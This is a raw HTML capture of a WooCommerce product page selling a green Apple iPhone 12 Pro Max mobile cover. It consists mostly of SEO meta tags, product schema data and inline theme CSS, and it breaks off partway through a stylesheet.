

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/
body_size: 25319
content:
<!DOCTYPE html><html lang="en-US" data-woostify-version="2.4.4" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Green background Apple Iphone 12 Pro Max Mobile Cover - Buy Online | GOCOVERS</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="Green background Apple Iphone 12 Pro Max Mobile Cover - Buy Online | GOCOVERS" /><meta property="og:description" content="&lt;img class=&quot;alignnone wp-image-419804 size-full&quot; src=&quot;https://gocovers.in/wp-content/uploads/2023/01/kjdfjkdsjf.webp&quot; alt=&quot;&quot; width=&quot;900&quot; height=&quot;600&quot; /&gt;" /><meta property="og:url" content="https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/" /><meta property="og:site_name" content="gocovers" /><meta property="og:updated_time" content="2025-06-22T02:19:47+05:30" /><meta property="og:image" content="https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover.webp" /><meta property="og:image:secure_url" content="https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover.webp" /><meta property="og:image:width" content="460" /><meta property="og:image:height" content="761" /><meta property="og:image:alt" content="Green background Apple Iphone 12 Pro Max Mobile Cover" /><meta property="og:image:type" content="image/webp" /><meta property="product:brand" content="simple" /><meta property="product:price:amount" content="149" /><meta property="product:price:currency" content="INR" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Green background Apple Iphone 12 Pro Max Mobile Cover - Buy Online | GOCOVERS" /><meta name="twitter:description" content="&lt;img class=&quot;alignnone wp-image-419804 size-full&quot; src=&quot;https://gocovers.in/wp-content/uploads/2023/01/kjdfjkdsjf.webp&quot; alt=&quot;&quot; width=&quot;900&quot; height=&quot;600&quot; /&gt;" /><meta name="twitter:image" content="https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover.webp" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#8377;149.00" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gocovers.in/#organization","name":"Gocovers","url":"https://gocovers.in","sameAs":["https://www.facebook.com/profile.php?id=100088980320499&amp;sk=about"],"email":"sarathkumar2102148@gmail.com","logo":{"@type":"ImageObject","@id":"https://gocovers.in/#logo","url":"https://gocovers.in/wp-content/uploads/2025/05/cropped-cropped-cropped-cropped-cropped-gclogo.webp","contentUrl":"https://gocovers.in/wp-content/uploads/2025/05/cropped-cropped-cropped-cropped-cropped-gclogo.webp","caption":"gocovers","inLanguage":"en-US","width":"512","height":"368"}},{"@type":"WebSite","@id":"https://gocovers.in/#website","url":"https://gocovers.in","name":"gocovers","alternateName":"gocovers.in","publisher":{"@id":"https://gocovers.in/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover.webp","url":"https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover.webp","width":"460","height":"761","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://gocovers.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gocovers.in/product-category/all-brand-hard-case/","name":"All Brand Hard Case"}},{"@type":"ListItem","position":"3","item":{"@id":"https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/","name":"Green background Apple Iphone 12 Pro Max Mobile Cover"}}]},{"@type":"ItemPage","@id":"https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/#webpage","url":"https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/","name":"Green background Apple Iphone 12 Pro Max Mobile Cover - Buy Online | GOCOVERS","datePublished":"2023-03-02T14:49:49+05:30","dateModified":"2025-06-22T02:19:47+05:30","isPartOf":{"@id":"https://gocovers.in/#website"},"primaryImageOfPage":{"@id":"https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"simple"},"name":"Green background Apple Iphone 12 Pro Max Mobile Cover - Buy Online | GOCOVERS","description":"Buy Green background Apple Iphone 12 Pro Max Mobile Cover online. Premium quality, fast delivery in India. Check price &amp; reviews.","sku":"IPHONE12PM-147","category":"All Brand Hard Case","mainEntityOfPage":{"@id":"https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/#webpage"},"image":[{"@type":"ImageObject","url":"https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover.webp","height":"761","width":"460"}],"offers":{"@type":"Offer","price":"99.00","priceCurrency":"INR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/","seller":{"@type":"Organization","@id":"https://gocovers.in/","name":"gocovers","url":"https://gocovers.in","logo":"https://gocovers.in/wp-content/uploads/2025/05/cropped-cropped-cropped-cropped-cropped-gclogo.webp"}},"@id":"https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="GOCOVERS &raquo; Feed" href="https://gocovers.in/feed/" /><link rel="alternate" type="application/rss+xml" title="GOCOVERS &raquo; Comments Feed" href="https://gocovers.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="GOCOVERS &raquo; Green background Apple Iphone 12 Pro Max Mobile Cover Comments Feed" href="https://gocovers.in/product/green-background-apple-iphone-12-pro-max-mobile-cover/feed/" /><link rel='stylesheet' id='woostify-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=fallback&#038;ver=2.4.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://gocovers.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><link rel='stylesheet' id='cr-frontend-css-css' href='https://gocovers.in/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.89.0' type='text/css' media='all' /><link rel='stylesheet' id='cr-badges-css-css' href='https://gocovers.in/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.89.0' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--woostify-primary: rgba(96,1,211,1);--wp--preset--color--woostify-heading: #2b2b2b;--wp--preset--color--woostify-text: rgba(8,20,32,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--woostify-heading-6: 18px;--wp--preset--font-size--woostify-heading-5: 26px;--wp--preset--font-size--woostify-heading-4: 15px;--wp--preset--font-size--woostify-heading-3: 30px;--wp--preset--font-size--woostify-heading-2: 15px;--wp--preset--font-size--woostify-heading-1: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='photoswipe-css' href='https://gocovers.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gocovers.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='woo-variation-swatches-css' href='https://gocovers.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763107540' type='text/css' media='all' /><style id='woo-variation-swatches-inline-css' type='text/css'>:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}</style><link rel='stylesheet' id='dashicons-css' href='https://gocovers.in/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='yaydp-frontend-pricing-table-css' href='https://gocovers.in/wp-content/plugins/yaypricing/assets/css/pricing-table.css?ver=3.5.3' type='text/css' media='all' /><link rel='stylesheet' id='yaydp-frontend-index-css' href='https://gocovers.in/wp-content/plugins/yaypricing/assets/css/index.css?ver=3.5.3' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://gocovers.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' /><link rel='stylesheet' id='woostify-style-css' href='https://gocovers.in/wp-content/themes/woostify/style.css?ver=2.4.4' type='text/css' media='all' /><style id='woostify-style-inline-css' type='text/css'>.main-navigation .mega-menu-inner-wrapper{width:100%;max-width:1200px;margin:0 auto;padding-left:15px;padding-right:15px}@media (min-width:992px){.woostify-container, .site-boxed-container #view, .site-content-boxed-container .site-content{max-width:1200px}}@media ( min-width:769px ){.elementor .site-branding img, .site-branding img{max-width:78px}}@media ( min-width:481px ) and ( max-width:768px ){.elementor .site-branding img, .site-branding img{max-width:100px}}@media ( max-width:480px ){.elementor .site-branding img, .site-branding img{max-width:80px}}.topbar{background-color:#000000;padding:7px 0}.topbar *{color:#ffffff}.topbar-slider{background-color:#292f34}.topbar-slider .slider-wrapper{padding:5px 0}.topbar-slider *{color:#ffffff}.topbar-slider .flickity-prev-next-button svg{fill:#222222}.topbar-slider .slick-slider svg{fill:#222222}@media ( max-width:999px ){.primary-navigation.primary-mobile-navigation + .primary-navigation{display:none}.has-header-layout-1 .wrap-toggle-sidebar-menu{display:block}.site-header-inner .site-navigation, .site-header-inner .site-search{display:none}.has-header-layout-1 .sidebar-menu{display:block}.has-header-layout-1 .site-navigation{text-align:left}.has-header-layout-3 .header-layout-3 .wrap-toggle-sidebar-menu{display:block !important}.has-header-layout-3 .header-layout-3 .navigation-box, .has-header-layout-3 .header-layout-3 .left-content{display:none}.has-header-layout-4 .header-layout-4 .wrap-toggle-sidebar-menu{display:block !important}.has-header-layout-5 .header-layout-5 .wrap-toggle-sidebar-menu{display:block !important}.has-header-layout-5 .header-layout-5 .navigation-box, .has-header-layout-5 .header-layout-5 .center-content{display:none}.site-branding{text-align:center}.header-layout-6 .wrap-toggle-sidebar-menu, .header-layout-6 .header-content-top .shopping-bag-button{display:block !important}.header-layout-6 .content-top-right, .header-layout-6 .header-content-bottom{display:none}.header-layout-8 .content-top-right, .header-layout-8 .header-content-bottom{display:none !important}.header-layout-8 .wrap-toggle-sidebar-menu, .header-layout-8 .header-search-icon{display:block !important}.header-layout-8 .header-content-top .site-tools{display:flex !important}.header-layout-1 .site-branding{flex:0 1 auto}.header-layout-1 .wrap-toggle-sidebar-menu, .header-layout-1 .site-tools{flex:1 1 0px}.site-header-inner .site-navigation, .site-header-inner .site-search{display:none}.header-layout-1 .wrap-toggle-sidebar-menu, .header-layout-1 .site-tools{flex:1 1 0px}.header-layout-1 .site-branding{flex:0 1 auto}.site-header-inner .woostify-container{padding:15px;justify-content:center}.site-header-inner .logo{max-width:70%;margin:0 auto}.site-tools .header-search-icon, .site-tools .my-account{display:none}.site-header .shopping-bag-button{margin-right:15px}.has-custom-mobile-logo a:not(.custom-mobile-logo-url){display:none}.has-header-transparent.header-transparent-for-mobile .site-header{position:absolute}.header-layout-1 .wrap-toggle-sidebar-menu, .header-layout-1 .site-tools{flex:1 1 0px}.header-layout-1 .site-branding{flex:0 1 auto}.site-header-inner .woostify-container{padding:15px;justify-content:center}.site-header-inner .logo{max-width:70%;margin:0 auto}.site-tools .header-search-icon, .site-tools .my-account{display:none}.has-header-transparent.header-transparent-for-mobile .site-header{position:absolute}.sub-mega-menu{display:none}.site-branding .custom-mobile-logo-url{display:block}.has-custom-mobile-logo.logo-transparent .custom-transparent-logo-url{display:block}.mobile-nav-tab li.active:after{background:rgba(96,1,211,1)}}@media ( min-width:1000px ){.primary-navigation.primary-mobile-navigation, .primary-navigation.categories-mobile-menu, .mobile-nav-tab{display:none}.has-header-layout-1 .wrap-toggle-sidebar-menu{display:none}.site-branding .custom-mobile-logo-url{display:none}.sidebar-menu .main-navigation .primary-navigation > .menu-item{display:block}body:not(.has-header-layout-2) .sidebar-menu .main-navigation .primary-navigation > .menu-item > a{padding:0}.main-navigation .primary-navigation > .menu-item > a{padding:20px 0;margin:0 20px;display:flex;justify-content:space-between;align-items:center}.main-navigation .primary-navigation > .menu-item{display:inline-flex;line-height:1;align-items:center;flex-direction:column}.has-header-layout-1 .sidebar-menu{display:none}.sidebar-menu .main-navigation .primary-navigation .menu-item-has-mega-menu .mega-menu-wrapper{min-width:auto;max-width:100%;transform:none;position:static;box-shadow:none;opacity:1;visibility:visible}body:not(.has-header-layout-2) .sidebar-menu .main-navigation .primary-navigation .sub-menu{margin-left:20px !important}body.has-header-layout-2 .sidebar-menu .site-navigation nav .menu-item a{margin:0}body.has-header-layout-2 .sidebar-menu .primary-navigation:not(.elementor-inner) a:before{left:20px}body.has-header-layout-2 .sidebar-menu .primary-navigation:not(.elementor-inner) .sub-menu .menu-item a:before{left:30px}body.has-header-layout-2 .sidebar-menu .main-navigation .primary-navigation .sub-menu > li > a{padding:0 30px}.sidebar-menu .main-navigation .primary-navigation .sub-menu:not(.sub-mega-menu){transition-duration:0s}.sidebar-menu .main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu){opacity:1;visibility:visible;transform:none;position:static;box-shadow:none;transition-duration:0s;min-width:auto}.sidebar-menu .main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) a{padding-right:0;padding-left:0}.sidebar-menu-open .sidebar-menu .site-navigation{left:60px;right:60px}.has-header-transparent.header-transparent-for-desktop .site-header{position:absolute}.woostify-nav-menu-widget .woostify-toggle-nav-menu-button, .woostify-nav-menu-widget .site-search, .woostify-nav-menu-widget .woostify-nav-menu-account-action{display:none}.sidebar-menu-open .sidebar-menu .site-navigation{left:60px;right:60px}.has-header-transparent.header-transparent-for-desktop .site-header{position:absolute}.has-custom-mobile-logo .custom-mobile-logo-url{display:none}.main-navigation li{list-style:none}.site-header-inner .site-navigation:last-child .main-navigation{padding-right:0}.main-navigation ul{padding-left:0;margin:0}.main-navigation .primary-navigation{font-size:0}.main-navigation .primary-navigation > .menu-item .sub-menu{opacity:0;visibility:hidden;position:absolute;top:110%;left:0;margin-left:0;min-width:180px;text-align:left;z-index:-1}.main-navigation .primary-navigation > .menu-item .sub-menu .menu-item-has-children .menu-item-arrow{transform:rotate(-90deg)}.main-navigation .primary-navigation > .menu-item .sub-menu a{padding:10px 0 10px 20px;display:flex;justify-content:space-between;align-items:center}.main-navigation .primary-navigation > .menu-item .sub-menu a.tinvwl_add_to_wishlist_button, .main-navigation .primary-navigation > .menu-item .sub-menu a.woocommerce-loop-product__link, .main-navigation .primary-navigation > .menu-item .sub-menu a.loop-add-to-cart-btn{padding:0;justify-content:center;border-radius:0}.main-navigation .primary-navigation > .menu-item .sub-menu a.tinvwl_add_to_wishlist_button:hover, .main-navigation 